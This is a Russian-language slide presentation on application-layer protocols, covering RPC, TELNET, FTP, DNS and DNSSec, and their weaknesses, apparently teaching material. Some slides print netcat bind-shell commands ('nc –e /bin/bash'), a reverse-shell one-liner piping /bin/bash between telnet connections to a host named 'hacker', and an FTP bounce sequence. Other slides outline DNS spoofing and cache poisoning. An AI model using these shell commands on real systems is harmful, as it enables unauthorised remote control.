- Главная

- Разное

- Бизнес и предпринимательство

- Образование

- Развлечения

- Государство

- Спорт

- Графика

- Культурология

- Еда и кулинария

- Лингвистика

- Религиоведение

- Черчение

- Физкультура

- ИЗО

- Психология

- Социология

- Английский язык

- Астрономия

- Алгебра

- Биология

- География

- Геометрия

- Детские презентации

- Информатика

- История

- Литература

- Маркетинг

- Математика

- Медицина

- Менеджмент

- Музыка

- МХК

- Немецкий язык

- ОБЖ

- Обществознание

- Окружающий мир

- Педагогика

- Русский язык

- Технология

- Физика

- Философия

- Химия

- Шаблоны, картинки для презентаций

- Экология

- Экономика

- Юриспруденция

Что такое findslide.org?

FindSlide.org - это сайт презентаций, докладов, шаблонов в формате PowerPoint.

Обратная связь

Email: Нажмите что бы посмотреть

Презентация на тему Протоколы прикладного уровня

Содержание

- 2. КлиентСерверПротокол обменаTELNETFTPHTTPРеализация служб прикладного уровняУровень сетевого взаимодействия



- 3. Удалённый вызов процедурКанальный уровеньФизический уровеньСетевой уровеньТранспортный уровеньУровеньсоединенияУровеньпредставленияУровеньприложения7654321Ethernet, FDDI, X.25и другиеСетевой уровеньIPTCP, UDPRPC



- 4. КлиентСервер RPCПротокол RPCСпецификация RPC-сервера Номер программы Номер процедуры Номер версии

- 5. КлиентСервер RPCЗапрос клиентаСпецификация RPC-сервера Номер программы Номер процедуры Номер версииНомер порта

- 6. КлиентСервер RPCНомер процедурыRPC-сканированиеНомер портаПримеры утилит для RPC-сканирования RPCScan (Linux) rpcdump (Windows)

- 7. Клиент(утилита telnet)Сервер(telnetd)Протокол обменаTELNETПротокол удалённого терминала - TELNET

- 8. Взаимодействие«терминал-удалённый процесс»Терминал – Серверный процесс$aaaa



- 9. Команды протокола TELNETУправляющий символ IACКомандаПараметрыInterpret as Command, равен 255Например, клавиша Backspace, 2471 байт1 байт1 байт

- 10. Команды протокола TELNETНазвание командыКодОписание командыIP (Interrupt Process)

- 11. Передача команд$aIAC ECBackspace$





- 12. Клиент(утилита telnet)Сервер(telnetd)Передача имени и пароля в открытом видеУязвимости протокола TELNET

- 13. Изменение переменных окружения до аутентификацииУязвимости протокола TELNETКлиент(утилита telnet)Сервер(telnetd)

- 14. Что такое Netcat?Netcat - это утилита, которая

- 15. Netcat и Telnet - клиентTelnet - клиент



- 16. Режимы работы NetcatРежим исходящих соединенийРежим ожидания входящих соединенийСлушающий портnc [-опции] порт[ы]nc –l –p [-опции] [узел] [порт]

- 17. Варианты использования NetcatПодключение к слушающему порту на



- 18. Варианты использования NetcatОткрытие порта и подключение оболочки

- 19. «Обращённый» TELNETЭто управление узлом через соединение, инициируемое с него самого

- 20. «Обращённый» TELNET8025> telnet hacker 80 | /bin/bash | telnet hacker 25/bin/bashКомандыРезультаты

- 21. Практическая работа 18Утилита Netcat «Обращённый» TELNET

- 22. КлиентСерверКомандыОтветыРеализация службы FTPИнтерфейс пользователяМодуль управленияпередачейМодуль передачи данныхДанныеМодуль управленияпередачейМодуль передачи данных



- 23. Пассивный вариант работы FTPКлиентСервер (ftpd)команда PASVОтвет с параметрами (номер порта для подключения)Открытие соединенияна указанный порт

- 24. Предсказуемый номер портаКлиентСервер (ftpd)команда PASVОтвет с параметрами (номер порта для подключения)Открытие соединенияна указанный портПодключение раньше клиента



- 25. Открытие большого количества портовСервер (ftpd)команда PASVОтвет с

- 26. Передача данных между двумя FTP-серверамиСервер (ftpd)Сервер (ftpd)Передача большогоколичества данныхУправляющее соединение

- 27. Атаки на сетевые службы при помощи FTPСервер FTPПочтовый серверПодключение с FTP-сервераPORT 20,1,1,1,0,25RETR 20.1.1.125



- 28. telnet www.microsoft.comResolverwww.microsoft.com - ?100.0.0.6DNS ServerDNS - служба

- 29. Домены и поддомены« »orgeducomcompanysalebuhgRootNameServercompany.comName Serversale.company.comName Server

- 30. Записи Resource Recordmain.sale.company.com. IN

- 31. Разрешение имёнResolvermain.sale.company.com - ?main.sale.company.com - ?main.sale.company.com - ?main.sale.company.com - ?com Name ServerRoot Servercompany.com NSsale.company.com NS



- 32. Применение транспортного протокола без установления соединения (UDP)Отсутствие идентификации и аутентификацииОтсутствие средств разграничения доступаУязвимости службы DNS

- 33. Пример атаки на IP - сеть: Атака

- 34. Схема работы DNS - протокола DNS-серверХост АIP



- 35. DNS-серверХост АIDИмя компьютераSourcePortDNS-запросХост А посылает DNS -

- 36. DNS-серверХост АDNS-запросНарушитель извлекает из запроса ID и

- 37. Хост АУзел сетиТеперь путь пакета от хоста

- 38. Пример атаки на IP - сеть: Атака

- 39. DNS-серверХост АIDIP - адрес DestPortЛожные DNS -

- 40. DNS-серверХост АЛожные DNS - ответыПример атаки на IP - сеть: Атака на DNS (вариант 2)

- 41. Хост АУзел сетиТеперь путь пакета от хоста



- 42. DNS-сервер193.233.70.129 ertr.mpei.ac.ru..Кэш - таблицаDNS-серверследующего уровняDNS-запросDNS-ответ194.154.77.109

- 43. DNS-сервер193.233.70.129 ertr.mpei.ac.ru..Кэш - таблицаDNS-серверследующего уровняDNS-запрос194.154.77.123

- 44. DNS-сервер193.233.70.129 ertr.mpei.ac.ru..Кэш - таблица194.154.77.123

- 45. DNS в корпоративной сетиВнешний узелВторичныйсерверВнутренний узелПервичный серверРепликацияРекурсивный запросРекурсивныезапросыИтеративныезапросыDNSDNS

- 46. DNS в корпоративной сетиДоступ узлов корпоративной сети

- 47. Двухсерверная конфигурацияВнешний узелВторичныйсерверВнутренний узелПервичный сервер(минимальнаяверсия)РепликацияРекурсивный запросРекурсивныйзапросИтеративныезапросыМежсетевойэкранПервичный сервер(полнаяверсия)DNSDNSDNS

- 48. Трехсерверная конфигурацияВнешний узелВторичныйсервер (минимальная версия)Внутреннийузел (с Internet)Первичный сервер(минимальнаяверсия)РепликацияРекурсивный запросРекурсивныйзапросИтеративныезапросыМежсетевойэкранПервичный сервер(полнаяверсия+корень)DNSDNSDNSDNSВторичный сервер(полнаяверсия)Внутреннийузел (без Internet)

- 49. Трёхсерверная конфигурацияПервичный сервер(минимальнаяверсия)МежсетевойэкранПервичныйсервер(полнаяверсия)+кореньDNSDNSDNSВторичныйсервер(полнаяверсия)Internet



- 50. Протокол DNSSecМеханизм распределения открытых ключейЦелостность и аутентичность информации DNSАутентификация транзакции



- 51. Новые записи Resource Recordmain.sale.company.com. IN

- 52. Обычный DNS-запросqname=main.sale.company.comqtype=Amain.sale.company.com A

- 53. Запрос DNSSecqname=main.sale.company.comqtype=AВопросmain.sale.company.com A

- 54. Практическая работа 19Просмотр и запись сессий TELNET

- 55. Скачать презентацию

- 56. Похожие презентации

![Протоколы прикладного уровня Режимы работы NetcatРежим исходящих соединенийРежим ожидания входящих соединенийСлушающий портnc [-опции] порт[ы]nc –l –p [-опции] [узел] [порт]](/img/tmb/13/1257475/2ed92e63f7b4154b254b399d015f7a0d-720x.jpg)

Слайд 2

Клиент

Сервер

Протокол обмена

TELNET

FTP

HTTP

Реализация служб прикладного уровня

Уровень сетевого взаимодействия

Слайд 3

Удалённый вызов процедур

Канальный

уровень

Физический

уровень

Сетевой

уровень

Транспортный

уровень

Уровень

соединения

Уровень

представления

Уровень

приложения

7

6

5

4

3

2

1

Ethernet, FDDI,

X.25

Слайд 4

Клиент

Сервер RPC

Протокол RPC

Спецификация RPC-сервера

Номер программы

Номер процедуры

Номер версии

Слайд 5

Клиент

Сервер RPC

Запрос клиента

Спецификация RPC-сервера

Номер программы

Номер процедуры

Номер версии

Номер порта

Слайд 6

Клиент

Сервер RPC

Номер процедуры

RPC-сканирование

Номер порта

Примеры утилит для RPC-сканирования

RPCScan

(Linux)

rpcdump (Windows)

Слайд 7

Клиент

(утилита telnet)

Сервер

(telnetd)

Протокол обмена

TELNET

Протокол удалённого терминала - TELNET

Слайд 9

Команды протокола TELNET

Управляющий символ IAC

Команда

Параметры

Interpret as Command, равен

255

Например, клавиша Backspace, 247

1 байт

1 байт

1 байт

Слайд 10

Команды протокола TELNET

Название команды

Код

Описание команды

IP (Interrupt Process)

244

Прерывание

процесса

пользователя

AO (Abort Output)

245

Остановка вывода

на дисплей

AYT (Are You There)

246

Проверка состояния системы

EC (Erase Character)

247

Удаление последнего введённого символа

EL (Erase Line)

248

Удаление текущей строки

Слайд 12

Клиент

(утилита telnet)

Сервер

(telnetd)

Передача имени и пароля в открытом виде

Уязвимости

протокола TELNET

Слайд 13

Изменение переменных окружения до аутентификации

Уязвимости протокола TELNET

Клиент

(утилита telnet)

Сервер

(telnetd)

Слайд 14

Что такое Netcat?

Netcat - это утилита, которая позволяет

читать и записывать данные по сети с использованием протоколов

TCP или UDP. Возможности netcat :Работа с входящими и исходящими TCP или UDP соединениями, использующими любые порты

Выполнение DNS запросов различных типов

Возможность задания порта источника

Возможность использования любого адреса источника (из локально сконфигурированных)

Возможности по сканированию портов

Работа в качестве telnet-сервера

Слайд 15

Netcat и Telnet - клиент

Telnet - клиент имеет

ограничения, преодолеть которые поможет Netcat.

Например:

Ограничения стандартного потока

вводаПосылка сообщений об ошибках в стандартный поток вывода, вместе с данными

Невозможность посылки двоичных данных

Невозможность находиться в состоянии ожидания соединения

Невозможность работы с UDP

Слайд 16



Режимы работы Netcat

Режим исходящих соединений

Режим ожидания входящих соединений

Слушающий

порт

nc [-опции] порт[ы]

nc –l –p [-опции]

[узел] [порт]

Слайд 17

Варианты использования Netcat

Подключение к слушающему порту на удаленном

узле

Подключение с явным указанием порта источника

nc 200.2.2.222 80

nc –p

53 200.2.2.222 8053

200.2.2.222

80

200.2.2.222

Слайд 18

Варианты использования Netcat

Открытие порта и подключение оболочки к

нему

nc –e /bin/bash

nc –e cmd.exe

порт>Вариант для Linux

Вариант для Windows

Слайд 20

«Обращённый» TELNET

80

25

> telnet hacker 80

| /bin/bash |

telnet hacker 25

/bin/bash

Команды

Результаты

Слайд 22

Клиент

Сервер

Команды

Ответы

Реализация службы FTP

Интерфейс

пользователя

Модуль

управления

передачей

Модуль

передачи

данных

Данные

Модуль

управления

передачей

Модуль

передачи

данных

Слайд 23

Пассивный вариант работы FTP

Клиент

Сервер (ftpd)

команда PASV

Ответ с параметрами

(номер порта для подключения)

Открытие соединения

на указанный порт

Слайд 24

Предсказуемый номер порта

Клиент

Сервер (ftpd)

команда PASV

Ответ с параметрами

(номер

порта для подключения)

Открытие соединения

на указанный порт

Подключение раньше клиента

Слайд 25

Открытие большого количества портов

Сервер (ftpd)

команда PASV

Ответ с параметрами

(номер порта для подключения)

команда PASV

Ответ с параметрами

(номер порта

для подключения)команда PASV

Ответ с параметрами

(номер порта для подключения)

Слайд 26

Передача данных между двумя FTP-серверами

Сервер (ftpd)

Сервер (ftpd)

Передача большого

количества

данных

Управляющее соединение

Слайд 27

Атаки на сетевые службы при помощи FTP

Сервер FTP

Почтовый

сервер

Подключение с FTP-сервера

PORT 20,1,1,1,0,25

RETR

20.1.1.1

25

Слайд 29

Домены и поддомены

« »

org

edu

com

company

sale

buhg

Root

Name

Server

company.com

Name Server

sale.company.com

Name Server

Слайд 30

Записи Resource Record

main.sale.company.com. IN A

100.0.0.120

sale

sale.company.com

Name Server

sale.company.com. IN NS

ns.sale.company.com

Слайд 31

Разрешение имён

R

e

s

o

l

v

e

r

main.sale.company.com - ?

main.sale.company.com - ?

main.sale.company.com - ?

main.sale.company.com

- ?

com Name Server

Root Server

company.com NS

sale.company.com NS

Слайд 32

Применение транспортного протокола

без установления соединения (UDP)

Отсутствие идентификации

и аутентификации

Отсутствие средств разграничения доступа

Уязвимости службы DNS

Слайд 33

Пример атаки на IP - сеть:

Атака на

DNS

Нарушение нормального функционирования объекта атаки

Местонахождение атакующего

В одном сегменте с

объектом атакиИспользуемые уязвимости

Цель

Слабая защищённость протокола DNS -

- недостаток проектирования

Степень риска

Высокая

Нарушение навигации (ложный маршрут)

Механизм реализации

Слайд 34

Схема работы DNS - протокола

DNS-сервер

Хост А

IP -

адрес

ID

Имя компьютера

SourcePort

DNS-запрос

DNS-ответ

ID - генерируется приложением, пославшим запрос,

обычно=1

SourcePort вначале

принимает значение 1024а потом увеличивается

Пример атаки на IP - сеть:

Атака на DNS

Слайд 35

DNS-сервер

Хост А

ID

Имя компьютера

SourcePort

DNS-запрос

Хост А посылает DNS - запрос

Нарушитель должен находиться в одной

подсети с А или

в одной подсети с DNS - сервером

Это позволит ему перехватить пакет

с запросом

Пример атаки на IP - сеть:

Атака на DNS

Слайд 36

DNS-сервер

Хост А

DNS-запрос

Нарушитель извлекает из запроса ID и SourcePort

Ложный

DNS - ответ:

от имени настоящего DNS - сервера,

но в

качестве IP - адреса искомого узлауказывается IP - адрес нарушителя

Результат: хост А имеет неправильное соответствие

между именем компьютера и IP - адресом

Пример атаки на IP - сеть:

Атака на DNS

Слайд 37

Хост А

Узел сети

Теперь путь пакета от хоста А

до узла сети

будет лежать через хост нарушителя

Пример атаки на

IP - сеть: Атака на DNS

Слайд 38

Пример атаки на IP - сеть:

Атака на

DNS (вариант 2)

Нарушение нормального функционирования объекта атаки

Местонахождение атакующего

В разных

сегментах с объектом атакиИспользуемые уязвимости

Цель

Слабая защищённость протокола DNS -

- недостаток проектирования

Степень риска

Высокая

Нарушение навигации (ложный маршрут)

Механизм реализации

Слайд 39

DNS-сервер

Хост А

ID

IP - адрес

DestPort

Ложные DNS - ответы

Перебор

Пример

атаки на IP - сеть:

Атака на DNS (вариант

2)

Слайд 41

Хост А

Узел сети

Теперь путь пакета от хоста А

до узла сети

будет лежать через хост нарушителя

Пример атаки на

IP - сеть: Атака на DNS (вариант 2)

Слайд 42

DNS-сервер

193.233.70.129 ertr.mpei.ac.ru

.

.

Кэш - таблица

DNS-сервер

следующего уровня

DNS-запрос

DNS-ответ

194.154.77.109

www.infosec.ru

Пример атаки на IP - сеть:

Атака на

DNS (вариант 3)

Слайд 43

DNS-сервер

193.233.70.129 ertr.mpei.ac.ru

.

.

Кэш - таблица

DNS-сервер

следующего уровня

DNS-запрос

194.154.77.123

www.infosec.ru

Ложные DNS - ответы

Пример атаки на IP -

сеть: Атака на DNS (вариант 3)

Слайд 44

DNS-сервер

193.233.70.129 ertr.mpei.ac.ru

.

.

